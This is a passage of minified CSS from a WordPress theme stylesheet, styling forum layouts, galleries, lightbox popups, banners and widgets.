embed{height:340px!important}.mejs-poster{background-size:cover!important}.one_half,.one_third,.two_third,.three_fourth,.two_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.two_sixth,.three_sixth,.four_sixth,.five_sixth{position:relative;margin-right:4%;float:left}.one_half{width:48%}.one_third{width:30.6666%}.two_third{width:65.3332%}.one_fourth{width:22%}.two_fourth{width:48%}.three_fourth{width:74%}.one_fifth{width:16.8%}.two_fifth{width:37.6%}.three_fifth{width:58.4%}.four_fifth{width:79.2%}.one_sixth{width:13.3333%}.two_sixth{width:30.6666%}.three_sixth{width:47.9998%}.four_sixth{width:65.3332%}.five_sixth{width:82.6665%}.last{margin-right:0!important;clear:right}.col2 footer.footer .footer-widget.one-full,footer.footer .footer-widget.one-full{width:100%}.col2 footer.footer .footer-widget.one_half{width:46.7%}footer.footer .footer-widget.one_half{width:46.58%}.col2 footer.footer .footer-widget.one_third{width:30%}footer.footer .footer-widget.one_third{width:29.94%}.col2 footer.footer .footer-widget.two_third,footer.footer .footer-widget.two_third{width:65.3332%}.col2 footer.footer .footer-widget.two_fourth,footer.footer .footer-widget.two_fourth{width:49%;margin-right:2%}.col2 footer.footer .footer-widget.three_fourth,footer.footer .footer-widget.three_fourth{width:74.5%;margin-right:2%}.col2 footer.footer .footer-widget.one_fifth{width:16.74%}footer.footer .footer-widget.one_fifth{width:16.6%}.col2 footer.footer .footer-widget.two_fifth,footer.footer .footer-widget.two_fifth{width:37.6%}.col2 footer.footer .footer-widget.three_fifth,footer.footer .footer-widget.three_fifth{width:58.4%}.col2 footer.footer .footer-widget.four_fifth,footer.footer .footer-widget.four_fifth{width:79.2%}.col2 footer.footer .footer-widget.one_sixth{width:13.4%}footer.footer .footer-widget.one_sixth{width:13.28%}.col2 footer.footer .footer-widget.two_sixth,footer.footer .footer-widget.two_sixth{width:30.6666%}.col2 footer.footer .footer-widget.three_sixth,footer.footer .footer-widget.three_sixth{width:47.9998%}.col2 footer.footer .footer-widget.four_sixth,footer.footer .footer-widget.four_sixth{width:65.3332%}.col2 footer.footer .footer-widget.five_sixth,footer.footer .footer-widget.five_sixth{width:82.6665%}.col2 footer.footer .footer-widget.last,footer.footer .footer-widget.last{margin-right:0!important;clear:right}p.wysija-paragraph{margin:0}.widget_wysija_cont .wysija-submit{margin:0}.shortcode_wysija{margin-bottom:20px}.message-box{padding:6px 35px 6px 12px;border:1px solid #e5e5e5;display:block;margin-bottom:10px;position:relative}.message-box i{position:absolute;right:1px;top:6px;font-size:32px;cursor:pointer}.message-box.error{color:#e96d6d;border-color:#e96d6d}.message-box.error i{color:#e76868}.message-box.success{color:#9eae52;border-color:#c3d666}.message-box.success i{color:#aec64c}#mc4wp-form-1 input{height:40px}.widget_adrotate_widgets{text-align:center}#bbpress-forums:last-child{margin-bottom:-20px}#bbpress-forums div.bbp-search-form{float:none;position:relative}form#bbp-search-form{position:relative}.widget form#bbp-search-form #bbp_search{margin-bottom:0}#bbp-search-form #bbp_search{height:41px;padding:0 10px;background:#fafafa;border-width:1px 0 1px 1px;border-style:solid;border-color:#e7e7e7;outline:none;color:#dbdbdb;font-size:15px;font-weight:300;width:100%!important;padding-right:60px;margin-bottom:18px}#bbp_search_submit{position:absolute;height:41px;line-height:39px;right:0;top:0;background:#e9e9e9;border:1px solid #dbdbdb;color:#696969;font-size:16px;padding:0 24px}#bbpress-forums li.bbp-footer{display:none}#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results{border:0}#bbpress-forums{overflow:visible}.page-wrap #bbpress-forums ul.bbp-lead-topic,.page-wrap #bbpress-forums ul.bbp-topics,.page-wrap #bbpress-forums ul.bbp-forums,.page-wrap #bbpress-forums ul.bbp-replies,.page-wrap #bbpress-forums ul.bbp-search-results{margin:0 -20px}#bbpress-forums li.bbp-header,#bbpress-forums div.bbp-reply-header,#bbpress-forums div.bbp-topic-header{padding:0 14px;line-height:38px;background:#e9e9e9;border-width:1px 0 1px 0;border-style:solid;border-color:#dbdbdb}#bbpress-forums div.bbp-reply-header{border-top:0;margin:0 -20px;font-size:14px}#bbpress-forums #bbp-search-results div.bbp-reply-header{margin:0}#bbpress-forums #bbp-search-results div.bbp-topic-header,#bbpress-forums #bbp-search-results div.bbp-reply-header{line-height:1.5em;padding:14px}#bbpress-forums #bbp-search-results div.bbp-forum-content{margin:0}#bbpress-forums div.bbp-forum-title h3,#bbpress-forums div.bbp-topic-title h3,#bbpress-forums div.bbp-reply-title h3{line-height:inherit;margin:0}.mom-bbp-title+#bbpress-forums div.bbp-reply-header,#bbpress-forums #bbp-search-results div.bbp-topic-header:first-child,#bbpress-forums #bbp-search-results div.bbp-reply-header:first-child{border-top:0}.forum-titles{font-size:15px;color:#2d2d2d}li.bbp-forum-info,li.bbp-topic-title{width:50%}li.bbp-forum-topic-count,li.bbp-topic-voice-count,li.bbp-forum-reply-count,li.bbp-topic-reply-count{width:17%;text-transform:uppercase;font-size:12px}li.bbp-forum-freshness,li.bbp-topic-freshness{width:33%;text-align:right}li.bbp-forum-topic-count .mom-main-color,li.bbp-topic-voice-count .mom-main-color,li.bbp-forum-reply-count .mom-main-color,li.bbp-topic-reply-count .mom-main-color{margin-right:3px}#bbpress-forums ul.bbp-lead-topic,#bbpress-forums ul.bbp-topics,#bbpress-forums ul.bbp-forums,#bbpress-forums ul.bbp-replies,#bbpress-forums ul.bbp-search-results{font-size:14px}#bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic{border-top:0;border-bottom:1px solid #e1e1e1;padding:15px}#buddypress #bbpress-forums li.bbp-body ul.forum,#bbpress-forums li.bbp-body ul.topic{padding:15px 20px}.bbp-body .bbp-forum-title,.mom-bbp-topic-data .bbp-topic-permalink{font-size:17px;font-weight:700}.bbp-body .bbp-forum-title,.mom-main-color,.site-content .mom-main-color,.bbp-forum-freshness .bbp-author-name,.mom-bbp-topic-data .bbp-topic-permalink,.bbp-topics .bbp-author-name,.bbp-pagination-links span.current,.mom-main-color a{color:#0083b9}.bbp-body .bbp-forum-content{color:#6b6b6b;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:12px}#bbpress-forums p.bbp-topic-meta img.avatar,#bbpress-forums ul.bbp-reply-revision-log img.avatar,#bbpress-forums ul.bbp-topic-revision-log img.avatar,#bbpress-forums div.bbp-template-notice img.avatar,#bbpress-forums .widget_display_topics img.avatar,#bbpress-forums .widget_display_replies img.avatar{margin:0;border:0}#bbpress-forums .bbp-forum-freshness img.avatar{float:right!important;margin-left:10px!important}.bbp-body .bbp-forum-freshness,.bbp-body .bbp-forum-freshness a{color:#9a9a9a}#bbpress-forums p.bbp-topic-meta{margin:0;font-size:14px}#bbpress-forums p.bbp-topic-meta+a{font-size:13px}#bbpress-forums ul.odd{background:#fff}#bbpress-forums h1{font-size:24px;font-weight:700}#bbpress-forums .mom-bbp-title{border-bottom:1px solid #e1e1e1;margin:0 -20px;margin-top:-4px;padding:0 20px 14px}#bbpress-forums .mom-bbp-content{margin:0 -20px;padding:14px 20px 11px 20px;;color:#454545;border-bottom:1px solid #e1e1e1}#bbpress-forums .mom-bbp-topic-avatar{float:left;margin-right:15px}#bbpress-forums .mom-bbp-topic-avatar img{max-width:100%}#bbpress-forums .mom-bbp-topic-data{float:left;width:85%}#bbpress-forums .mom-bbp-topic-counts{float:right;margin-top:20px}.bbp-pagination{float:none;padding:14px 20px;margin:0 -20px;margin-bottom:20px;border-bottom:1px solid #e1e1e1;overflow:hidden;font-size:14px}.bbp-pagination-links a,.bbp-pagination-links span.current,.bbp-pagination-links a:hover{border:0;background:0}.quicktags-toolbar input{height:28px;width:auto}.bbp-the-content-wrapper{border:1px solid #e7e7e7}#bbpress-forums div.odd,#bbpress-forums ul.odd{background:#fff}li.bbp-body div.hentry,#bbpress-forums div.reply{padding:20px;border-bottom:1px solid #e1e1e1;width:auto}#bbpress-forums div.bbp-forum-author img.avatar,#bbpress-forums div.bbp-topic-author img.avatar,#bbpress-forums div.bbp-reply-author img.avatar{margin:0}#bbpress-forums div.bbp-forum-content,#bbpress-forums div.bbp-topic-content,#bbpress-forums div.bbp-reply-content{margin-left:80px;padding:0;text-align:inherit}#bbpress-forums div.bbp-forum-author,#bbpress-forums div.bbp-topic-author,#bbpress-forums div.bbp-reply-author{width:auto;margin-right:15px}.mom-bbp-reply-author{font-size:17px;margin-bottom:15px}.mom-bbp-reply-author .bbp-reply-permalink,.mom-bbp-reply-author .bbp-topic-permalink,#bbpress-forums #bbp-search-results .mom-bbp-permalink{font-size:12px;color:#9a9a9a}#bbpress-forums .bbp-reply-content p{margin-bottom:15px}span.bbp-admin-links a{color:#9a9a9a}#bbpress-forums #bbp-single-user-details,#bbpress-forums #bbp-single-user-details #bbp-user-avatar{width:120px}#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar{height:auto}#bbpress-forums #bbp-user-body{margin-left:150px}#bbpress-forums .bbp-user-section{overflow:hidden}.widget_display_stats dl{overflow:hidden;margin:0}.widget_display_stats dt{font-weight:400;float:left;clear:both;margin-bottom:5px}.widget_display_stats dd{margin:0;float:right;font-weight:400}.widget_display_stats dd strong{font-weight:400}#bbpress-forums .bbp-forum-info .bbp-forum-content{margin-bottom:0}#lang_sel_list{height:auto}#lang_sel_list.lang_sel_list_vertical ul{height:auto;overflow:hidden}#lang_sel ul,#lang_sel li{overflow:visible}.mom_box_sc{background:#fff}.widget .lang_sel_click ul li{overflow:visible!important;padding:0!important}#bbpress-forums div.bbp-forum-content .userpro-badges,#bbpress-forums div.bbp-topic-content .userpro-badges,#bbpress-forums div.bbp-reply-content .userpro-badges,#bbpress-forums div.bbp-forum-content .userpro-profile-badge-verified,#bbpress-forums div.bbp-topic-content .userpro-profile-badge-verified,#bbpress-forums div.bbp-reply-content .userpro-profile-badge-verified{display:none!important}.chat-transcript{margin-bottom:20px;clear:both}.chat-row{margin-bottom:10px}.chat-author{float:left;width:70px;margin-right:10px;color:#6c6c6c;font-size:15px}.chat-author cite{font-style:normal}.chat-text{margin-left:90px;padding:20px;background:#f8f8f8;border:1px solid #f0f0f0;position:relative}.chat-text *:last-child{margin-bottom:0}.chat-text:after,.chat-text:before{right:100%;top:12px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-top:0}.chat-text:after{border-color:rgba(255,255,255,0);border-right-color:#f8f8f8;border-width:10px}.chat-text:before{border-color:rgba(237,237,237,0);border-right-color:#f0f0f0;border-width:12px;top:11px}.chat-speaker-1 .chat-author{color:#7e7e7e}.photo-credit{font-size:13px;color:#fff;font-style:italic;position:absolute;right:20px;bottom:0;background:rgba(0,0,0,.35);padding:4px 9px;z-index:99}.photo-credit a{color:#fff}.photo-credit i{margin-right:10px}.photo-credit.img-pct{background:transparent;padding:0;color:#C5C5C5;position:relative;left:2px;top:-12px}.photo-credit.img-pct a{color:#C5C5C5}.post-layout1 .photo-credit,.post-layout2 .photo-credit{bottom:112px}.post-layout4 .photo-credit{bottom:15px;right:16px}.wp-polls-form p strong{font-size:17px;font-weight:normal!important;color:#2d2d2d}ul.wp-polls-ul{margin-top:10px!important}.wp-polls-ul li label{font-size:14px;color:#9a9a9a}.wp-polls-ul li input{margin-right:10px}.wp-polls .Buttons{margin-top:15px;background:#e9e9e9;border:1px solid #dbdbdb;color:#4b4b4b}.gallery .gallery-item{float:left}.gallery .gallery-item img{margin-bottom:0}.gallery img.attachment-thumbnail{border:none!important}.gallery br{height:0!important;display:block}.gallery .gallery-item{margin-top:0!important;margin-bottom:2%;margin-left:2%}.gallery .gallery-item:first-child,.gallery br+.gallery-item{margin-left:0}.gallery-columns-6 .gallery-item{width:15%!important}.gallery-columns-5 .gallery-item{width:18.4%!important}.gallery-columns-4 .gallery-item{width:23.5%!important}.gallery-columns-3 .gallery-item{width:32%!important}.gallery-columns-2 .gallery-item{width:49%!important}.ppt{display:none!important}.gallery dl dt img{-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-moz-backface-visibility:hidden}.gallery dl dt img:hover{opacity:.7}.print-logo{display:none}.sidebar .tabs li{padding:0!important;border:none!important}#lang_sel_click img.iclflag{top:-1px;margin-right:5px}#lang_sel_click li,#lang_sel_click ul ul{width:100%}.post_source p,.post_source p a{font-style:italic;color:#9a9a9a}.post_source span{color:#40454d;margin-right:5px;font-style:normal}.mom_accordion ol,.mom_accordion ul{padding:0;margin:0}.mom_accordion ol li,.mom_accordion ul li{margin-bottom:0}h2.mom-sub-title{color:#888;font-size:18px;font-weight:400;margin-bottom:20px!important;margin-top:-5px!important}.post-layout4 h2.mom-sub-title{margin-bottom:0!important;margin-top:5px!important}.post-layout2 h2.mom-sub-title,.post-layout3 h2.mom-sub-title,.post-layout4 h2.mom-sub-title{color:#fff;text-shadow:3px 4px 6px rgba(0,0,0,.33)}.entry-content .news-box ul{padding:0;margin-bottom:0}.entry-content .news-box ul li{list-style:none}.ubermenu,.ubermenu-nav{z-index:900!important}.fa-spin{-webkit-animation:spin 1s infinite linear;-moz-animation:spin 1s infinite linear;-o-animation:spin 1s infinite linear;animation:spin 1s infinite linear}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.rev_slider>ul>li,.rev_slider>ul>li:before{position:absolute!important}.top_banner{padding:15px 0;background:#262626;color:#fff}.top_banner>.inner{position:relative}.top_banner a{color:#f09217}.top_banner .mom-e3lanat{margin:0 auto}.top_banner *:last-child{margin-bottom:0!important}.top_banner .tob_banner_close{position:absolute;right:0;top:50%;margin-top:-10px;font-size:19px;line-height:1}body.rtl .top_banner .tob_banner_close{right:auto;left:0}header.header+.unav_banner{margin-top:-30px}.unav_banner{padding:15px 0;background:transparent;border-bottom:1px solid #e1e1e1;color:#fff;margin-bottom:30px}.unav_banner>.inner{position:relative}.unav_banner a{color:#f09217}.unav_banner .mom-e3lanat{margin:0 auto}.unav_banner *:last-child{margin-bottom:0}.unav_banner .unav_banner_close{position:absolute;right:0;top:50%;margin-top:-10px;font-size:19px;line-height:1}body.rtl .unav_banner .unav_banner_close{right:auto;left:0}.footer .widget_categories li{float:left;width:50%}.footer .widget_categories li a{float:none}.feature-tabbed ul{padding:0;list-style:none}.f-tabbed-container{clear:both}.dcw .children{margin-top:0!important}.dcw_c1{float:none!important;width:auto!important}.widget .sabai ul{margin:0!important}.widget .sabai ul ul{margin:10px!important}.widget .sabai ul li{padding:6px 12px!important}.widget .sabai ul li a:before{display:none!important}#map_canvas img,.google-maps img{max-width:none}.mom-full-width-section,.mom_google_map.full{padding:40px 1000px;margin-left:-1000px;overflow:hidden;width:100%;margin-bottom:50px;text-align:center;color:#fff}.page-header .mom_google_map.full{margin-bottom:0}.mom-full-width-section h1,.mom-full-width-section h2,.mom-full-width-section h3,.mom-full-width-section h4,.mom-full-width-section h5,.mom-full-width-section h6{color:#fff;font-weight:700}.mom-full-width-section *:last-child{margin-bottom:0}.mom_google_map{color:#222}.gm-style .gm-style-iw{width:auto!important;overflow:hidden}input[type="image"]{width:auto;height:auto;background:none;border:none}.wpb_widgetised_column.sidebar{width:auto;float:none}.main_tabs .tab-content .news-box{margin:-20px;border:none}.main_tabs .tab-content .news-box header.block-title{display:none}.col2.page-template-media-php .sidebar{width:198px}.logo_left_banner,.logo_right_banner{position:absolute;top:0;left:0}.logo_right_banner{left:auto;right:0}#buddypress table.notifications,#buddypress table.notifications-settings,#buddypress table.profile-settings,#buddypress table.profile-fields,#buddypress table.wp-profile-fields,#buddypress table.messages-notices,#buddypress table.forum{clear:both}.widget ul.item-list{margin-top:0!important}.alert-bar{top:0;left:0;width:100%;position:fixed;z-index:10000;font-size:16px;text-align:center;color:#fff}#bbpress-forums div.odd,#bbpress-forums ul.odd{padding:20px;border-bottom:1px solid #e1e1e1}.mfp-bg,.mfp-wrap{left:0;top:0;position:fixed}.mfp-bg,.mfp-container,.mfp-wrap{width:100%;height:100%}.mfp-container:before,.mfp-figure:after{content:''}.mfp-bg{z-index:1042;overflow:hidden;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{z-index:1043;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container,img.mfp-img{-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.mfp-container:before{display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-close,.mfp-preloader a:hover{color:#FFF}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-figure,img.mfp-img{line-height:0}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow .mfp-a,.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow .mfp-b,.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-image-holder .mfp-content,img.mfp-img{max-width:100%}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;height:auto;display:block;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure:after{position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px)and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.mom_images_grid{margin-bottom:20px}.sidebar .wpb_widgetised_column.sidebar,.secondary-sidebar .wpb_widgetised_column.sidebar{border:none}.widget.momizat_widget_categories ul li a:before{display:none!important}.mom_cat_link{position:relative}.mom_cat_link>a{display:inline-block!important}ul.top-social-icon li a .s-img{vertical-align:top}.woocommerce-message.base-box{border:1px solid #e1e1e1;padding:10px;margin-bottom:20px;font-size:20px}.screen-reader-text{display:none}.vc_column-inner{-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important;box-sizing:border-box!important}.section .nb-tabbed-head .more-categories{font-family:arial;padding:0;position:relative;line-height:29px;border:none}.section .nb-tabbed-head .more-categories>a{font-size:18px;padding:0 25px;display:block;border-left:1px solid #dbdbdb;line-height:29px;height:38px}.more-categories>ul{background:#fff;left:0;margin:0;padding:0;position:absolute;top:38px;width:100%;z-index:1000;background-color:#e9e9e9;border:1px solid #e1e1e1;border-right:none;border-bottom:none;display:none}.section .nb-tabbed-head .more-categories li{display:block;float:none;margin:0;padding:0;width:auto;border-left:none;border-right:none;border-bottom:1px solid #e1e1e1;line-height:38px}.section .nb-tabbed-head .more-categories li:before,.section .nb-tabbed-head .more-categories li:after{display:none}.section .nb-tabbed-head .more-categories li a{display:block;padding:0;text-align:center}.post_views_with_ajax .post-views{display:none}.ninja-forms-form-wrap *,.ninja-forms-form-wrap *::after,.ninja-forms-form-wrap *::before{-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important;box-sizing:border-box!important}.vc_grid.vc_row .vc_grid-item{box-sizing:border-box!important}.main-left{margin:0!important}.wabtn{padding-right:5px!important;display:none!important}.wabtn i{color:#43d854;font-size:20px}.commentlist .comment-text .star-rating{float:right}.widget-tabbed-body ul.product_list_widget li{overflow:hidden}.vc_main_col .feature-cat-slider div.cat-slider-wrap,.main-content .feature-cat-slider div.cat-slider-wrap{width:100%!important;box-sizing:border-box!important;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important;margin:0!important;padding:0 15px}.vc_main_col .feature-cat-slider div.cat-slider-wrap .cat-slider-item,.main-content .feature-cat-slider div.cat-slider-wrap .cat-slider-item{width:100%!important}.feature-cat-slider div.cat-slider-wrap .cat-slider-item.active,.feature-cat-slider div.cat-slider-wrap .cat-slider-item.active{position:relative!important}.vc_main_col .feature-cat-slider div.cat-slider-wrap .cat-slider-item img,.main-content .feature-cat-slider div.cat-slider-wrap .cat-slider-item img{width:100%!important}.ads-layout-rotator,.ads-layout-rotator *{max-width:100%}